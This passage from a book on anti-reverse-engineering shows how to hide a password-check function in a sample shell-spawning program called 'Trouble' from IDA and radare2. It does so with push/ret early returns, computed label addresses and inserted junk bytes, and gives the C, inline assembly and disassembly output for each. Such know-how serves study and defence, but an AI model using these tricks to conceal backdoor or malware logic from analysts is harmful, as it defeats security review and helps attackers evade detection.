This makes static analysis harder because it forces the reverse engineer to track down all of the *sigaction()* calls to figure out what function gets called for each signal. Otherwise, all the reverse engineer just sees this:Chapter 5: Obstructing Code Flow Analysis 183

**Call to** *spawn\_shell()* **via** *kill()*

| text:00000000004002A4. | call | check_password   |
|------------------------|------|------------------|
| text:0000000004002A9.  | test | al, al           |
| text:00000000004002AB. | jnz  | short loc 4002ED |
| text:0000000004002AD.  | xor  | esi, esi         |
| .text:00000000004002AF | mov  | edi, ebx         |
| text:00000000004002B1. | call | dup2             |
| text:00000000004002B6. | mov  | $e$ si, $1$      |
| text:00000000004002BB. | mov  | edi, ebx         |
| text:00000000004002BD. | call | dup2             |
| text:00000000004002C2. | mov  | $esi$ , $2$      |
| text:0000000004002C7.  | mov  | edi, ebx         |
| text:0000000004002C9.  | call | dup2             |
| .text:00000000004002CE | call | getpid           |
| text:0000000004002D3.  | mov  | esi, 0Ah         |
| text:0000000004002D8.  | mov  | edi, eax         |
| .text:00000000004002DA | call | kill             |
| text:00000000004002DF. | mov  | edi, ebx         |
| text:0000000004002E1.  | call | close            |
| text:00000000004002E6. | xor  | eax, eax         |
|                        |      |                  |

## **Early Return**

Another way to hide *Trouble's* logic is to trick the dissasembler into exiting the *check\_password()* function early. One way to do this is to push an address onto the stack and immeaditely return. This will cause the program to return to the add[ress on the stack. There is actually a very good write up on this techn](https://www.malwinator.com/2015/11/27/anti-disassembly-techniques-used-by-malware-a-primer-part-2/)ique on malwintor.com<sup>50</sup> but we'll create our own example as well.

<span id="page-188-0"></span>In order to use the early return technique, you'll create a label in *check\_password()* and use inline assembly to push the address of the label onto the stack. The updated *check\_password()* looks like this:



 $^{\rm 50}$ https://www.malwinator.com/2015/11/27/anti-disassembly-techniques-used-by-malware-a-primer-part-2/```
Returning to the middle of check_password()
```

```
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
   char pass[password_size] = \{\};
   asm volatile(
        "push %0\n"
        "ret\n"
     :
     : "g"(&&return_here));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
   // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
There are two interesting things here: 1. I've introduced the optimize attribute into the function declaration. This will keep the optimization level for this function at "O1". I've done this because higher levels of optimization seem to move the label location and generally break the program. 2. I've used a GCC extension to get the address of the "return\_here:" label. Using "&&" in front of a label will get the address of the lable.

If you disassemble this code you will quickly see that nothing is obfuscated.

**Obfuscation fail**

| text:0000000000400740.             | push | rbx                             |
|------------------------------------|------|---------------------------------|
| text:0000000000400741.             | sub  | rsp, 30h                        |
| text:0000000000400745.             | mov  | rbx, rdi                        |
| text:0000000000400748.             | mov  | rax. $fs:28h$                   |
| text:0000000000400751.             | mov  | $[rsp+38h+var 10]$ , rax        |
| text:0000000000400756.             | xor  | eax, eax                        |
| text:0000000000400758.             | mov  | byte ptr $[rsp+38h+var_18]$ , 0 |
| text:000000000040075D.             | push | offset loc 400763               |
| text:0000000000400762.             | retn |                                 |
| : text:0000000000400763.           |      |                                 |
| text:0000000000400763.             |      |                                 |
| .text:0000000000400763 loc 400763: |      | ; CODE XREF: check_password+22  |
|                                    |      |                                 |Chapter 5: Obstructing Code Flow Analysis 185

| text:0000000000400763. |     | ; DATA XREF: check_password+1D |
|------------------------|-----|--------------------------------|
| text:0000000000400763. | mov | [rsp+38h+var_19], 0D2h         |
| text:0000000000400768. | mov | $\lceil$ rsp+38h+var 1A], 9Ah  |

As you saw in a previous section, IDA followed the address that *check\_password()* pushed onto the stack. You need to obfuscate or calculate the address of the label in some way that will prevent the disassembler from following the logic. Try this:

**Obfuscating the return address**

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
     :
     : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
You can see that all I've done is substracted and added 0x400000 from the label address. However, the disassembly is much more to my liking.**Early return in** *check\_password()* **hides code**

```
albino-lobster@ubuntu:~/antire_book/chap_5_code_flow/dontpanic/build$ radare2 ./troub\
le/trouble
Warning: Cannot initialize dynamic strings
-- Wow, my cat knows radare2 hotkeys better than me!
[0x0040030c]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x0040030c]> pdf @ sym.check_password
/ (fcn) sym.check_password 43
   sym.check_password ();
          | ; var int local_20h @ rsp+0x20
          | ; var int local_28h @ rsp+0x28
           | ; CALL XREF from 0x0040026d (unk)
          0x00400750 53 push rbx
          | 0x00400751 4883ec30 sub rsp, 0x30 ; '0'
          | 0x00400755 4889fb mov rbx, rdi
          | 0x00400758 64488b042528. mov rax, qword fs:[0x28] ; [0x28:8]=0x4\
740 ; '('
          | 0x00400761 4889442428 mov qword [rsp + local_28h], rax
          | 0x00400766 31c0 xor eax, eax
          | 0x00400768 c644242000 mov byte [rsp + local_20h], 0
          | 0x0040076d 48c7c77b0700. mov rdi, 0x77b
          | 0x00400774 e8c7ffffff call sym.calc_addr
          0x00400779 50 push rax
          \ 0x0040077a c3 ret
[0x0040030c]>
```
Very cool, huh? Before you get too excited though there is still a problem. In graph view, IDA looks similar to Radare2. However, in text view you can see that IDA continues to disassemble the code you are trying to hide.```
.text:0000000000400750 public check_password
.text:0000000000400750 check_password proc near ; CODE XREF: main+13D
.text:0000000000400750
.text:0000000000400750 var_18 = byte ptr -18h
.text:00000000000400750 var_10 = qword ptr -10h
.text:0000000000400750
.text:0000000000400750 push rbx
.text:0000000000400751 sub rsp, 30h
.text:0000000000400755 mov rbx, rdi
.text:0000000000400758 mov rax, fs:28h
.text:0000000000400761 mov [rsp+38h+var_10], rax
.text:0000000000400766 xor eax, eax
.text:0000000000400768 mov [rsp+38h+var_18], 0
.text:000000000040076D mov rdi, 77Bh
.text:0000000000400774 call calc_addr
.text:0000000000400779 push rax
.text:0000000000040077A retn
.text:000000000040077A check_password endp ; sp-analysis failed
.text:000000000040077A
.text:000000000040077B ; ------------------------------------------------
.text:000000000040077B mov byte ptr [rsp+1Fh], 0D2h
.text:0000000000400780 mov byte ptr [rsp+1Eh], 9Ah
```
Notice how IDA continues to disassemble at *0x40077B*? It marks this code as having no cross references, but continues to disassemble it. IDA must just keep trying to disassemble code after it has completed a function. However, maybe if you insert some non-code then IDA will stop disassembling? To insert some data use the ".string" directive.```
Inserting non-code to stop IDA's diassembly
```

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = \{\};
    char* label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
     :
     : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
Now if you look at the disassembly, you'll see that IDA doesn't disassemble the majority of *check\_password()*.

**Finally breaking analysis of** *check\_password()*

```
.text:0000000000400750 public check_password
.text:0000000000400750 check_password proc near ; CODE XREF: main+13D
.text:0000000000400750
.text:0000000000400750 var_18 = byte ptr -18h
.text:00000000000400750 var_10 = qword ptr -10h
.text:0000000000400750
.text:0000000000400750 push rbx
.text:0000000000400751 sub rsp, 30h
.text:0000000000400755 mov rbx, rdi
.text:0000000000400758 mov rax, fs:28h
.text:0000000000400761 mov [rsp+38h+var_10], rax
.text:0000000000400766 xor eax, eax
```Chapter 5: Obstructing Code Flow Analysis 189

```
.text:0000000000400768 mov [rsp+38h+var_18], 0
.text:000000000040076D mov rdi, 787h
.text:0000000000400774 call calc_addr
.text:0000000000400779 push rax
.text:000000000040077A retn
.text:000000000040077A check_password endp ; sp-analysis failed
.text:000000000040077A
.text:000000000040077A ; ------------------------------------------------------------
.text:000000000040077B db 72h, 73h, 74h, 75h, 76h
.text:0000000000400780 dq 0C6007F7E7A797877h, 1E2444C6D21F2444h, 44C6E61D2444C69Ah
